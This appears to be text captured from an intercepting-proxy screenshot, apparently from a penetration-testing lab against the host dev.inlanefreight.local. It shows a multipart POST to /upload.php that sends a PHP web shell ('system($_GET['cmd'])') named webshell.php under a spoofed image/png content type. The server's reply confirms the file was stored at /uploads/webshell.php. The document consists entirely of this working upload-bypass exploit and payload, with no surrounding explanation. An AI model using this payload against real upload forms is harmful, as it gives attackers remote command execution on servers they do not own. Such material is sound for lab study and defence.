 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: dev.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------335811640630019347663334031495
8 Content-Length: 366
9 Origin: http://dev.inlanefreight.local
10 Connection: close
11 Referer: http://dev.inlanefreight.local/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------335811640630019347663334031495
15 Content-Disposition: form-data; name="file"; filename="webshell.php"
16 Content-Type: image/png
17
18 <?php system($_GET['cmd']); ?>
19
20 -----------------------------335811640630019347663334031495
21 Content-Disposition: form-data; name="submit"
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jul 2024 13:05:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 36
5 Content-Type: text/html; charset=UTF-8
6 Via: 1.1 dev.inlanefreight.local
7 Connection: close
8
9
10 File uploaded /uploads/webshell.php